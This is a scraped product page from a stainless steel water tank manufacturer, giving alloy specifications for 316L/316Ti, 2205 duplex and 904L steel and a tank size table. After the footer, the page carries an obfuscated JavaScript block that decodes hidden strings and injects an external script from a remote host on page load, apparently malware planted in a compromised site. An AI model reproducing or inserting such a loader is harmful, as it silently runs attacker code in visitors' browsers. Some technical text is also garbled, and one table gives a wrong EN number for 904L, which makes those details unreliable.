the Stainless Steel is harder having super corrosive resistence.
<br/>
<h2><strong>Structural Fire Resistance 316Ti
</strong></h2>
For example, the titanium-stabilized 316Ti has higher
strength values at elevated temperatures than other stainless
steel products.
</div>
</div>
<div class="clear20"></div>
<div style="width:100%">

<h2><strong>Uniform corrosion
</strong></h2>
Uniform corrosion is characterized by a uniform attack on the steel surface in contact with a corrosive medium. The corrosion
resistance is generally considered good if the corrosion rate is less than 0.1 mm/year (0.004 in/year)
<br/>
<br/>
<strong>316L / 316Ti</strong> have good resistance to uniform corrosion in many organic and inorganic chemicals. The addition of molybdenum
enhances the alloy&#8217;s corrosion resistance in many acidic environments. Austenitic stainless steels that contain molybdenum are
therefore sometimes denoted as &#8216;acid-proof grades&#8217;.
</div>

<div class="clear20"></div>
<div style="width:100%">
<h2><strong>Pitting and crevice corrosion</strong></h2>

Pitting and crevice corrosion typically occur in acidic or neutral chloride solutions. This range
of products provide excellent resistance to pitting and crevice corrosion. Resistance to these
types of corrosion is enhanced by increasing the steel&#8217;s chromium, molybdenum and
nitrogen content. Nickel reduces the pitting propagation rate and facilitates repassivation
after pitting corrosion has started.

</div>
<div class="clear20"></div>
<div style="width:100%">
<h2><strong>Atmospheric corrosion</strong></h2>
Austenitic stainless steels offer good resistance to atmospheric corrosion in applications
where superficial surface staining from incipient pitting or crevice corrosion is usually undesirable.These products can normally be used in moderately aggressive industrial and coastal areas.
</div></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2013" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2013" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">2205 - UNS S32205/EN 1.4462 DUPLEX STAINLESS STEEL</a>
					</div>
					<div id="elementor-tab-content-2013" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2013"><h2><strong>General Characteristics:</strong></h2>
Standard Duplex Stainless steel 2205 (UNS 532205) is the most widely used duplex stainless steel comprising almost 80% of duplex stainless steel market. This alloy provides be er
corrosion resistance than 316L and 316Ti in various environments and has an added advantage of higher yield strength thereby helping in material savings.
<div class="clear20"></div>

<h2 id="tablepress-7-name" class="tablepress-table-name tablepress-table-name-id-7">Chemical Composition:</h2>

<table id="tablepress-7" class="tablepress tablepress-id-7 vrtables tbody-has-connected-cells" aria-labelledby="tablepress-7-name">
<thead>
<tr class="row-1">
	<th class="column-1">USN/EN</th><th class="column-2"> </th><th class="column-3">%C</th><th class="column-4">%Mn</th><th class="column-5">%S</th><th class="column-6">%P</th><th class="column-7">%Si</th><th class="column-8">%Ni</th><th class="column-9">%Cr</th><th class="column-10">%Mo</th><th class="column-11">%N</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td rowspan="2" class="column-1">S32205</td><td class="column-2">Min</td><td class="column-3">-</td><td class="column-4">-</td><td class="column-5">-</td><td class="column-6">-</td><td class="column-7">-</td><td class="column-8">4.50</td><td class="column-9">22.0</td><td class="column-10">3.0</td><td class="column-11">0.14</td>
</tr>
<tr class="row-3">
	<td class="column-2">Max</td><td class="column-3">0.030</td><td class="column-4">2.00</td><td class="column-5">0.020</td><td class="column-6">0.030</td><td class="column-7">1.00</td><td class="column-8">6.50</td><td class="column-9">23.0</td><td class="column-10">3.5</td><td class="column-11">0.20</td>
</tr>
<tr class="row-4">
	<td rowspan="2" class="column-1">EN 1.4462</td><td class="column-2">Min</td><td class="column-3">-</td><td class="column-4">-</td><td class="column-5"></td><td class="column-6">-</td><td class="column-7">-</td><td class="column-8">4.50</td><td class="column-9">21.0</td><td class="column-10">2.5</td><td class="column-11">0.10</td>
</tr>
<tr class="row-5">
	<td class="column-2">Max</td><td class="column-3">0.030</td><td class="column-4">2.00</td><td class="column-5">0.035</td><td class="column-6">0.045</td><td class="column-7">1.00</td><td class="column-8">6.50</td><td class="column-9">23.0</td><td class="column-10">3.5</td><td class="column-11">0.22</td>
</tr>
</tbody>
</table>


<h2 id="tablepress-8-name" class="tablepress-table-name tablepress-table-name-id-8">Mechanical Properties:</h2>

<table id="tablepress-8" class="tablepress tablepress-id-8 vrtables1 tbody-has-connected-cells" aria-labelledby="tablepress-8-name">
<thead>
<tr class="row-1">
	<th class="column-1">Mechanical properties</th><th class="column-2">Product Form</th><th class="column-3">Thickness Max</th><th class="column-4">UTS(MPa)</th><th class="column-5">Ys(MPa)</th><th class="column-6">%EL</th><th class="column-7">HARDNESS(HRB)</th><th class="column-8">Impact Toughness</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td class="column-1">UNS S32205</td><td class="column-2">-</td><td class="column-3">-</td><td class="column-4">655 min</td><td class="column-5">450 min</td><td class="column-6">25 min</td><td class="column-7">293 BHN</td><td class="column-8">-</td>
</tr>
<tr class="row-3">
	<td rowspan="3" class="column-1">EN 1.4462</td><td class="column-2">Cold Rolled</td><td class="column-3">8</td><td rowspan="2" class="column-4">700-950</td><td class="column-5">500 min</td><td class="column-6">20 min</td><td class="column-7">293 BHN</td><td class="column-8">-</td>
</tr>
<tr class="row-4">
	<td class="column-2">Hot Rolled</td><td class="column-3">13.5</td><td class="column-5">460 min</td><td class="column-6">25 min</td><td class="column-7">293 BHN</td><td rowspan="2" class="column-8">100(long) min</td>
</tr>
<tr class="row-5">
	<td class="column-2">Plate</td><td class="column-3">75</td><td class="column-4">640-840</td><td class="column-5">460 min</td><td class="column-6">25 min</td><td class="column-7">293 BHN</td>
</tr>
</tbody>
</table>


<div class="clear20"></div>
<div style="width: 100%;">
<h2><strong>Applications:</strong></h2>
<strong>Chemical industry:</strong> Sour
gas piping, Heat
exchanger, tanks and
vessels for
chloride containing media.<br/>
<strong>Oil and Gas industry:</strong>
Piping and process
equipment, offshore
structures
Cargo tanks in ships for
transport of chemicals.<br/>
<strong>Flue gas
desulphurization</strong>
systems, Electrostatic
precipitators,
<strong>Pulp and Paper
industry:</strong> Digester.
</div>
<div style="width: 100%;">
<h2><strong>Corrosion Resistance:</strong></h2>
This alloy provides
excellent corrosion
resistance and pitting or
crevice corrosion even in
salty sea water environment.
</div>
</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2014" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2014" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">904L-UNS N08904 / EN 1.4539 SUPER AUSTENITIC STAINLESS STEEL</a>
					</div>
					<div id="elementor-tab-content-2014" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2014"><h2><strong>General Characteristics:</strong></h2>
904L is an Super Austenitic Stainless Steel with high Nickel (25%) and Molybdenum (4.5%) providing good corrosion resistance to stress corrosion cracking in severe chloride environment. Low carbon content of 904L improves its welding characteristic by good resistance to intergranular corrosion. Annealed 904L provides excellent toughness even at sub-zero temperature. It contains a combination of chromium and molybdenum which provides it an improved level of resistance to pi ing and crevice corrosion by chlorides compared to 316L Stainless Steel. The copper addition provides added resistance to reducing media such as hot phosphoric acid and dilute sulfuric acid.
<div class="clear20"></div>

<h2 id="tablepress-9-name" class="tablepress-table-name tablepress-table-name-id-9">Chemical Composition:</h2>

<table id="tablepress-9" class="tablepress tablepress-id-9 vrtables tbody-has-connected-cells" aria-labelledby="tablepress-9-name">
<thead>
<tr class="row-1">
	<th class="column-1">USN/EN</th><th class="column-2"> </th><th class="column-3">% C</th><th class="column-4">% Mn</th><th class="column-5">% S</th><th class="column-6">% P</th><th class="column-7">% Si</th><th class="column-8">% Ni</th><th class="column-9">% Cr</th><th class="column-10">%Mo</th><th class="column-11">% n</th><th class="column-12">%Cu</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td rowspan="2" class="column-1">UNS N08904 <br/>EN 1.4301</td><td class="column-2">Min</td><td class="column-3">-</td><td class="column-4">-</td><td class="column-5">-</td><td class="column-6">-</td><td class="column-7">-</td><td class="column-8">23.0</td><td class="column-9">19.0</td><td class="column-10">4.00</td><td class="column-11">-</td><td class="column-12">1.00</td>
</tr>
<tr class="row-3">
	<td class="column-2">Max</td><td class="column-3">0.020</td><td class="column-4">2.00</td><td class="column-5">0.035</td><td class="column-6">0.045</td><td class="column-7">1.00</td><td class="column-8">28.0</td><td class="column-9">23.0</td><td class="column-10">5.00</td><td class="column-11">0.10</td><td class="column-12">2.00</td>
</tr>
</tbody>
</table>


<h2 id="tablepress-10-name" class="tablepress-table-name tablepress-table-name-id-10">Mechanical Properties:</h2>

<table id="tablepress-10" class="tablepress tablepress-id-10 vrtables1" aria-labelledby="tablepress-10-name">
<thead>
<tr class="row-1">
	<th class="column-1">Mechanical properties</th><th class="column-2">UTS(MPa)</th><th class="column-3">Ys(MPa)</th><th class="column-4">%EL</th><th class="column-5">HARDNESS(HRB)</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td class="column-1">UNS N08904</td><td class="column-2">490 min</td><td class="column-3">220 min</td><td class="column-4">35 min</td><td class="column-5">90 HRB max</td>
</tr>
</tbody>
</table>


<h2 id="tablepress-11-name" class="tablepress-table-name tablepress-table-name-id-11">Physical Properties:</h2>

<table id="tablepress-11" class="tablepress tablepress-id-11 vrtables2" aria-labelledby="tablepress-11-name">
<thead>
<tr class="row-1">
	<th class="column-1">Density</th><th class="column-2">Modulus of<br />
Elasticity (Gpa)</th><th class="column-3">Thermal<br />
Conductivity (W/m OC)</th><th class="column-4">Thermal Expansion<br />
coefficient (um/m/°C)</th><th class="column-5">Specific Heat(J/Kg OC)</th><th class="column-6">Electrical<br />
Resistivity (uQm)</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
	<td class="column-1">7950</td><td class="column-2">195</td><td class="column-3">11.5</td><td class="column-4">15.6</td><td class="column-5">450</td><td class="column-6">95.2</td>
</tr>
</tbody>
</table>

<div class="clear20"></div>
<div style="width: 100%;">
<h2><strong>Applications:</strong></h2>
&#8211; 904L is widely used in chemical
industries for components such tanks
and other products used in handling
sulphuric and phosphoric acid.<br/>
&#8211; Fertilizer production equipments.<br/>
&#8211; Bleaching equipments in pulp and
paper industry.<br/>
&#8211; Heat exchangers handling sea water.
</div>
<div class="clear20"></div>
<div style="width: 100%;">
<h2><strong>Corrosion Resistance:</strong></h2>
This alloy provides excellent general corrosion resistance and pi ing or crevice corrosion that is usually higher than 316 Stainless Steel. 904L provides very good resistance to sulphuric acid, phosphoric and acetic acid. Resistance to chloride Stainless Steel. 904Lprovidesverygoodresistancetosulphuricacid,phosphoricandaceticacid.Resistancetochloridestresscorrosioncracking depends on the percentage of nickel, with 25% nickel 904L o ers more resistance stress corrosion cracking compared to an 8% nickel alloy like 304 Stainless Steel.
</div>
<div class="clear20"></div>
<div style="width: 100%;">
<h2><strong>Heat Treatment:</strong></h2>
904L in annealed state provides excellent impact strength at room temperature and at cryogenic temperatures.
</div></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1611100 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1611100" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3b00a0" data-id="e3b00a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f620ffa elementor-widget elementor-widget-spacer" data-id="f620ffa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26bb73c elementor-widget elementor-widget-heading" data-id="26bb73c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Technical Specifications</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8bebb6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8bebb6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0229dd9 elementor-widget elementor-widget-shortcode" data-id="0229dd9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<table id="tablepress-12" class="tablepress tablepress-id-12 vrtables">
<thead>
<tr class="row-1">
	<th class="column-1">Capacity(Ltr)</th><th class="column-2">Diameter(mm/inch)</th><th class="column-3">Height with stand(mm/inch)</th><th class="column-4">Inlet Fitting(inch)</th><th class="column-5">Over Flow(inch)</th><th class="column-6">Outlet Fitting(inch)</th><th class="column-7">Drain(inch)</th>
</tr>
</thead>
<tbody class="row-striping row-hover">
<tr class="row-2">
	<td class="column-1">100</td><td class="column-2">630/25</td><td class="column-3">680/26</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6"><sup>3</sup>/<sub>4</sub>"</td><td class="column-7"><sup>3</sup>/<sub>4</sub>"</td>
</tr>
<tr class="row-3">
	<td class="column-1">200</td><td class="column-2">700/28</td><td class="column-3">980/38</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6"><sup>3</sup>/<sub>4</sub>"</td><td class="column-7"><sup>3</sup>/<sub>4</sub>"</td>
</tr>
<tr class="row-4">
	<td class="column-1">300</td><td class="column-2">700/28</td><td class="column-3">1330/52</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6"><sup>3</sup>/<sub>4</sub>"</td><td class="column-7"><sup>3</sup>/<sub>4</sub>"</td>
</tr>
<tr class="row-5">
	<td class="column-1">400</td><td class="column-2">700/28</td><td class="column-3">1650/65</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6"><sup>3</sup>/<sub>4</sub>"</td><td class="column-7"><sup>3</sup>/<sub>4</sub>"</td>
</tr>
<tr class="row-6">
	<td class="column-1">500</td><td class="column-2">1070/42</td><td class="column-3">1170/46</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6">1"</td><td class="column-7">1"</td>
</tr>
<tr class="row-7">
	<td class="column-1">750</td><td class="column-2">1070/42</td><td class="column-3">1600/63</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6">1"</td><td class="column-7">1"</td>
</tr>
<tr class="row-8">
	<td class="column-1">1000</td><td class="column-2">1070/42</td><td class="column-3">1830/72</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6">1.5"</td><td class="column-7">1.5"</td>
</tr>
<tr class="row-9">
	<td class="column-1">1500</td><td class="column-2">1420/56</td><td class="column-3">1880/74</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6">1.5"</td><td class="column-7">1.5"</td>
</tr>
<tr class="row-10">
	<td class="column-1">2000</td><td class="column-2">1530/60</td><td class="column-3">2060/81</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6">2"</td><td class="column-7">2"</td>
</tr>
<tr class="row-11">
	<td class="column-1">2500</td><td class="column-2">1530/60</td><td class="column-3">2200/87</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6">2"</td><td class="column-7">2"</td>
</tr>
<tr class="row-12">
	<td class="column-1">3000</td><td class="column-2">1700/67</td><td class="column-3">2060/81</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6">2"</td><td class="column-7">2"</td>
</tr>
<tr class="row-13">
	<td class="column-1">4000</td><td class="column-2">1700/67</td><td class="column-3">2550/100</td><td class="column-4">1"</td><td class="column-5">1"</td><td class="column-6">2"</td><td class="column-7">2"</td>
</tr>
<tr class="row-14">
	<td class="column-1">5000</td><td class="column-2">1700/67</td><td class="column-3">3120/123</td><td class="column-4">1.5"</td><td class="column-5">1.5"</td><td class="column-6">2"</td><td class="column-7">2"</td>
</tr>
<tr class="row-15">
	<td class="column-1">7500</td><td class="column-2">2200/86</td><td class="column-3">3070/121</td><td class="column-4">1.5"</td><td class="column-5">1.5"</td><td class="column-6">2"</td><td class="column-7">2"</td>
</tr>
<tr class="row-16">
	<td class="column-1">10000</td><td class="column-2">2200/86</td><td class="column-3">3910/154</td><td class="column-4">2"</td><td class="column-5">2"</td><td class="column-6">2"</td><td class="column-7">2"</td>
</tr>
</tbody>
</table>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="text-12" class="footer-widget widget_text clr"><h4 class="widget-title">Corporate</h4>			<div class="textwidget">C1/1 Wazirpur Industrial Area,<br/>
Delhi-110052</div>
		</div><div id="text-13" class="footer-widget widget_text clr"><h4 class="widget-title">Address</h4>			<div class="textwidget">B&M Water Tower Industries LLP.
Plot No.72, Sector-57,
Phase-IV, HSIIDC Kundli,
Sonepat, Haryana - 131028</div>
		</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="nav_menu-4" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">Useful Links</h4><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3407"><a href="https://h2oplus.co/">Home</a></li>
<li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://h2oplus.co/studio/">About Us</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132"><a href="https://h2oplus.co/products/">Products</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://h2oplus.co/contact/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-6" class="footer-widget widget_text clr"><h4 class="widget-title">Contact Information</h4>			<div class="textwidget">Email:<br/>
<a href="mailto:h2oplus2014@gmail.com">h2oplus2014@gmail.com</a>,<br/>
<a href="mailto:delhisales@h2oplus.co">delhisales@h2oplus.co</a><br/>
Phone:<br/>
<a href="tel:+918882828266">+91 - 8882828266</a>,<br/>
<a href="tel:+918882828244">+91 - 8882828244</a></div>
		</div><div id="text-11" class="footer-widget widget_text clr"><h4 class="widget-title">Business Hours</h4>			<div class="textwidget">MON to SAT: 9 AM to 7:30PM<br>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_social-4" class="footer-widget widget-oceanwp-social social-widget clr">
				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  style="height:38px;width:38px;line-height:38px;font-size:14px;border-radius:38px;" target="_self" ><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/sstanks.h2oplus/" aria-label="Facebook"  style="height:38px;width:38px;line-height:38px;font-size:14px;border-radius:38px;" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  style="height:38px;width:38px;line-height:38px;font-size:14px;border-radius:38px;" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>				</ul>

				
			
		
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyright - H2o Plus Designed by <a href="https://vdesignwonders.com" target="_blank">V Design Wonders</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
